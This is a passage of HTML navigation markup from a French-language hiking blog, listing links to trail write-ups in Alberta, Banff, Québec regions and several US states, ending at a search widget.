			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-13/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
